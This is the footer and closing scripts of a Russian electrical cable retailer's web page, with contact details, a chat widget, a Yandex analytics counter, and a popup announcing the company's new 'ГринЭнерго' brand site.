								<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
																			<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="11" viewBox="0 0 5 11"><path  data-name="Shape 51 copy 13" class="cls-1" d="M402.738,141a18.086,18.086,0,0,0,1.136,1.727,0.474,0.474,0,0,1-.144.735l-0.3.257a1,1,0,0,1-.805.279,4.641,4.641,0,0,1-1.491-.232,4.228,4.228,0,0,1-1.9-3.1,9.614,9.614,0,0,1,.025-4.3,4.335,4.335,0,0,1,1.934-3.118,4.707,4.707,0,0,1,1.493-.244,0.974,0.974,0,0,1,.8.272l0.3,0.255a0.481,0.481,0,0,1,.113.739c-0.454.677-.788,1.159-1.132,1.731a0.43,0.43,0,0,1-.557.181l-0.468-.061a0.553,0.553,0,0,0-.7.309,6.205,6.205,0,0,0-.395,2.079,6.128,6.128,0,0,0,.372,2.076,0.541,0.541,0,0,0,.7.3l0.468-.063a0.432,0.432,0,0,1,.555.175h0Z" transform="translate(-399 -133)"/></svg></i><a rel="nofollow" href="javascript:;"> +7 (495) 638-57-56</a>
										</div>
					</div>
								<div class="dropdown ">
					<div class="wrap srollbar-custom scroll-deferred">
																				<div class="more_phone"><a rel="nofollow" class="no-decript" href="tel:+74956385756"> +7 (495) 638-57-56</a></div>
											</div>
				</div>
				<i class="svg inline  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>			</div>
			<!-- /noindex -->
														</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
		
							<div class="email blocks">
					<i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>					<a href="mailto:zakaz@grinenergosnab.ru">zakaz@grinenergosnab.ru</a>				</div>
		
									</div>
								<div class="col-md-12 col-sm-12">
		
							<div class="address blocks">
					<i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>					Московская обл., г. Подольск, ул. Лобачева, д. 7/3				</div>
		
									</div>
							</div>
						</div>
					</div>
					<div class="col-md-3 col-md-offset-1">
						<div class="info">
															<div class="subscribe_button">
									<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку									<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
								</div>
														<div>
								<div class="confidentiality">
									<i class="svg inline  svg-inline-privacy_policy" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 801 copy 5" class="cls-1" d="M449,140v6a3,3,0,0,1-3,3h-8a3,3,0,0,1-3-3v-2h0v-2h3v-6a3,3,0,0,1,3-3h9a3,3,0,0,1,3,3v4h-4Zm-12,4v2a1,1,0,0,0,1,1h5.184a2.96,2.96,0,0,1-.184-1v-2h-6Zm10,0v-9h-6a1,1,0,0,0-1,1v6h5v4a1,1,0,0,0,2,0v-2Zm4-8a1,1,0,0,0-1-1h0a1,1,0,0,0-1,1v2h2v-2Z" transform="translate(-435 -133)"/></svg></i>									<a href="/include/licenses_detail.php">Политика конфиденциальности</a>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="wrapper">
					<div class="row">
						<div class="link-block col-md-8 col-sm-8 pull-right">
							<div class="pull-right">
								<div class="pays">
									<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Mir" class="mir"></i>
<i title="Maestro" class="maestro"></i>								</div>
							</div>
							<div id="bx-composite-banner" class="pull-right"></div>
							<div class="pull-right">
															</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="copy-block">
								<div class="copy font_xs">
									2009 - 2026 &copy; «ГринЭнергоСнаб» — электротехническая продукция. Все права защищены								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_8gJilP'-->	<!--'end_frame_cache_8gJilP'--><!-- /marketnig popups -->		</footer>
<div class="bx_areas">
	<script src="//code-ya.jivosite.com/widget/weFtzChYiO" async></script>
<!-- Yandex.Metrika counter -->
<script>
  (function(m,e,t,r,i,k,a){
    m[i]=m[i]||function(){
      (m[i].a=m[i].a||[]).push(arguments)
    };
    m[i].l=1*new Date();
    k=e.createElement(t),
    a=e.getElementsByTagName(t)[0],
    k.async=1,
    k.src=r,
    a.parentNode.insertBefore(k,a)
  })(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
  ym(71773678, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true,
    webvisor:true,
    ecommerce:"dataLayer"
  });
</script>
<noscript>
  <div>
    <img data-lazyload class="lazy" src="[data-uri]" data-src="https://mc.yandex.ru/watch/71773678" style="position:absolute; left:-9999px;" alt="" />
  </div>
</noscript>
<!-- /Yandex.Metrika counter -->
</div>
	<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/search/index.php" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/147588/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><!--'start_frame_cache_basketitems-block'-->
								<script>
									function jsPriceFormat(_number){
						BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# &#8381;','FULL_NAME':'Российский рубль','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':'2','THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2021-04-01 19:15:40','MODIFIED_BY':'1','TIMESTAMP_X':'2023-10-18 09:02:05','TEMPLATE':{'SINGLE':'# &#8381;','PARTS':['#',' &#8381;'],'VALUE_INDEX':'0'}});
						return BX.Currency.currencyFormat(_number, 'RUB', true);
					}
							</script>
				<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[],'SERVICES':[]};
			$(document).ready(function(){
				setBasketStatusBtn();
			});
		</script>
		<!--'end_frame_cache_basketitems-block'-->																								<div class="basket_fly_forms basket_fill_DARK">
						<div class="wrap_cont">
							<div class="opener">
											</div>
						</div>
					</div>
				<!--'start_frame_cache_bottom-panel-block'-->				<!--'end_frame_cache_bottom-panel-block'-->	<div id="popup_iframe_wrapper"></div>
<a data-lazyload  id="ozon-fab" href="https://ozon.ru/t/qyUUdkv" class="lazy link-fly ozon-button" target="_blank" aria-label="Наш магазин на Ozon" style="background-image: url('/bitrix/templates/aspro_max/images/ozon_bg.jpg')">
  <svg xmlns="http://www.w3.org/2000/svg" width="104" height="44" viewBox="0 0 104 44" fill="none"><path d="M12.4594 10.8539C5.30948 10.1473 -0.651595 16.106 0.057368 23.2583C0.58065 28.549 4.86095 32.8293 10.1516 33.3526C17.3016 34.0616 23.2626 28.1005 22.5537 20.9506C22.0304 15.6599 17.7501 11.3796 12.4594 10.8563V10.8539ZM12.0904 28.0836C8.15015 28.5852 4.82237 25.2574 5.32395 21.3171C5.66637 18.6308 7.83425 16.4629 10.5182 16.1229C14.4561 15.6213 17.7863 18.9491 17.2847 22.8894C16.9447 25.5733 14.7744 27.7436 12.0904 28.0836Z" fill="white"/><path d="M28.6208 11.3027C26.9859 11.3027 25.6981 12.7906 26.0382 14.4858C26.2865 15.7301 27.4537 16.579 28.7197 16.579H36.0818L24.6226 31.6963C24.2465 32.193 24.6009 32.9044 25.2231 32.9044H43.1979C44.4664 32.9044 45.6311 32.0556 45.8795 30.8113C46.2195 29.116 44.9318 27.6282 43.2968 27.6282H34.3263L45.7758 12.5229C46.1544 12.0213 45.7975 11.3027 45.1705 11.3027H28.6208Z" fill="white"/><path d="M100.446 11.3622C99.2205 11.6202 98.3813 12.7584 98.3813 14.0099V22.7948L84.1032 11.4683C83.6065 11.0728 82.8734 11.4273 82.8734 12.0639V30.2027C82.8734 31.4543 83.7126 32.5925 84.9376 32.8505C86.6449 33.2098 88.1496 31.9173 88.1496 30.2727V21.413L102.428 32.7396C102.924 33.135 103.66 32.7806 103.66 32.1439V13.94C103.66 12.2954 102.155 11.0029 100.448 11.3622H100.446Z" fill="white"/><path d="M63.2708 16.0751C69.3091 16.0751 73.8209 19.2582 73.8209 22.1036C73.8209 24.9491 69.3091 28.1322 63.2708 28.1322C57.2326 28.1322 52.7208 24.9491 52.7208 22.1036C52.7208 19.2582 57.2326 16.0751 63.2708 16.0751ZM63.2708 10.7988C54.5294 10.7988 47.4446 15.8604 47.4446 22.1012C47.4446 28.3444 54.5294 33.4036 63.2708 33.4036C72.0123 33.4036 79.0971 28.342 79.0971 22.1012C79.0971 15.858 72.0099 10.7988 63.2708 10.7988Z" fill="white"/></svg>
</a>
<a id="vu-fab" href="https://www.vseinstrumenti.ru/brand/grinenergo-2104283/?utm_referrer=https://grinenergo.ru/" class="link-fly vu-button" target="_blank" aria-label="Наш магазин на Все Инструменты">
  <svg xmlns="http://www.w3.org/2000/svg" width="396" height="396" viewBox="0 0 396 396" fill="none"><path d="M0 145.587C0 94.6448 0 69.1548 9.95657 49.6603C18.6686 32.5412 32.6229 18.5896 49.7451 9.87926C69.2057 0 94.6628 0 145.615 0H250.31C301.262 0 326.757 0 346.255 9.95468C363.377 18.665 377.331 32.6166 386.043 49.7357C396 69.1925 396 94.6825 396 145.663V250.337C396 301.28 396 326.807 386.043 346.264C377.331 363.383 363.377 377.335 346.255 386.045C326.794 396 301.299 396 250.31 396H145.615C94.6628 396 69.1303 396 49.6697 386.045C32.5474 377.335 18.5931 363.383 9.88114 346.264C-9.53674e-07 326.732 0 301.242 0 250.3V145.625V145.587Z" fill="#D60000"/><path d="M151.426 214.632C151.426 214.632 151.388 214.632 151.35 214.632H151.426V213.463C157.95 210.183 163.193 205.62 167.153 199.738C171.15 193.743 173.149 187.031 173.149 179.188C173.149 171.345 170.924 164.256 166.436 158.147C162.137 151.85 155.951 146.986 147.805 143.479C139.847 140.01 130.457 138.275 119.595 138.275H73.2063V303.81H129.401C141.997 303.81 152.859 301.773 162.099 297.626C171.339 293.553 178.354 287.859 183.106 280.62C188.084 273.38 190.498 265.084 190.498 255.808C190.498 246.533 187.103 235.371 180.239 228.131C173.413 220.741 163.834 216.291 151.426 214.632ZM116.351 166.405C123.668 166.405 129.325 168.139 133.323 171.608C137.321 174.964 139.319 179.602 139.319 185.56C139.319 191.518 137.358 196.457 133.323 200.228C129.325 203.886 123.555 205.658 115.899 205.658H106.282V166.405H116.351ZM149.125 270.25C144.147 273.908 137.17 275.68 128.118 275.68H106.357V231.45H127.666C136.906 231.45 143.996 233.373 148.937 237.143C154.028 240.801 156.593 246.08 156.593 253.471C156.593 260.861 154.141 266.48 149.201 270.25H149.125Z" fill="white"/><path d="M238.958 265.988H237.826V193.816H208.522V302.978H243.748L292.286 230.166H293.417V302.978H322.759V193.816H287.496L238.958 265.988Z" fill="white"/><path d="M284.138 103.924C281.8 103.962 279.952 104.753 278.594 106.224C277.274 107.732 276.633 109.806 276.633 112.446C276.633 115.085 277.274 117.159 278.594 118.667C279.952 120.176 281.875 120.892 284.138 120.892C286.401 120.892 288.174 120.176 289.494 118.667C290.814 117.121 291.455 115.085 291.455 112.446C291.455 109.806 290.776 107.77 289.494 106.262C288.136 104.716 286.363 103.924 284.138 103.924Z" fill="white"/><path d="M299.037 64.5566C271.091 64.5566 248.425 87.2186 248.425 115.16C248.425 143.101 271.091 165.763 299.037 165.763C326.984 165.763 349.65 143.101 349.65 115.16C349.65 87.2186 326.984 64.5566 299.037 64.5566ZM299.377 121.306C298.057 123.87 296.247 125.868 293.946 127.226C291.721 128.583 289.269 129.262 286.629 129.262C283.989 129.262 282.669 128.847 280.859 128.018C279.124 127.226 277.804 126.095 276.824 124.662H276.522V140.687H266.792V96.2683H275.956V100.718H276.258C277.276 99.1341 278.672 97.8897 280.557 96.9848C282.405 96.0421 284.442 95.5519 286.592 95.5519C289.194 95.5519 291.645 96.1552 293.908 97.5881C296.171 98.9455 298.019 100.944 299.339 103.508C300.697 106.11 301.376 109.051 301.376 112.407C301.376 115.763 300.659 118.704 299.339 121.268L299.377 121.306ZM325.588 127.188C324.08 130.846 322.722 133.598 321.402 135.484C320.157 137.407 318.724 138.727 317.14 139.518C315.556 140.31 313.557 140.725 311.068 140.725H306.957V131.713H310.691C311.823 131.713 312.728 131.411 313.482 130.77C314.199 130.167 314.877 129.224 315.405 127.98L315.783 127.037L300.848 96.3437H311.37L320.459 116.404H320.761L328.605 96.3437H338.223L325.588 127.188Z" fill="white"/></svg>
</a>
					<style> 
				.popup-message .logo-image {width: 100%; height: 100%; max-height: 300px;}
				.popup-message .logo-image img {width: 100%; height: auto; object-fit: cover;}
				.popup-message table td,.popup-message table th {border: 1px solid; padding: 5px; text-align: center;}
				.popup-message table {border-top: 1px solid;}
			</style>
			<div id="mess-new" style="max-width: 991px;display:none; padding: 15px 10px;" class="popup-message">
				<div class="inner_wrapper_text">
    <div class="content-text  muted777" style="padding: 15px 20px;">
        <p>Дорогие друзья!</p>
        <p>С 2009 года Вы знаете нас как надежного поставщика кабельной и электротехнической продукции от ведущих российских производителей. </p>
        <p>Время идет и все меняется. За 15 лет накопив большой опыт в реализации кабельных термоусаживаемых муфт,
             а также изучив все технические характеристики ведущих российских и зарубежных производителей кабельной продукции,
              было принято решение перепрофилировать бизнес из торговой компании в производственную. </p>
          <p>Сегодня мы рады Вам представить кабельную арматуру под собственной торговой маркой «ГринЭнерго».</p>
        <table class="table container-fluid w-100 border-collapse">
            <thead>
                <tr>
                    <th colspan="2">Вы можете</th>
                </tr>
            </thead>
            <tbody>
                <tr>
                    <td>
                        Остаться на сайте <a href="https://grinenergosnab.ru/">grinenergosnab.ru</a>
                         и продолжить покупки уже известных вам брендов
                    </td>
                    <td>
                        Перейти на сайт <a href="https://grinenergo.ru/catalog/">grinenergo.ru</a> для подбора и покупки кабельных муфт
                         и сопутствующих изделий под брендом «ГринЭнерго»
                    </td>
                </tr>
            </tbody>
        </table>
        <p style="text-align: center;">
            <a href="http://grinenergo.ru">
                <img data-lazyload="" class=" lazyloaded" width="222" src="/upload/IMG_4681.png" data-src="/upload/IMG_4681.png" height="120"></a>&nbsp;<a href="http://grinenergosnab.ru"><img data-lazyload="" class=" lazyloaded" width="248" src="/upload/IMG_4682.jpeg" data-src="/upload/IMG_4682.jpeg" height="168">
            </a>
        </p>
        <a href="http://grinenergosnab.ru"></a><br>				
    </div>
</div>			</div>
			<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
			<script>
				$(document).ready(function () {
					function getCookieModal(cname) {
						var name = cname + "=";
						var decodedCookie = decodeURIComponent(document.cookie);
						var ca = decodedCookie.split(';');
						for(var i = 0; i <ca.length; i++) {
							var c = ca[i];
							while (c.charAt(0) == ' ') {
								c = c.substring(1);
							}
							if (c.indexOf(name) == 0) {
								return c.substring(name.length, c.length);
							} 
						}
						return "";
					}
					if (getCookieModal('SendModal') !== "true") {
						document.cookie = "SendModal=true";
						$.fancybox.open({
							type: "inline",
							src: "#mess-new"
						});
					} else {
						return;
					}
				});
			</script>
		</body>
</html>

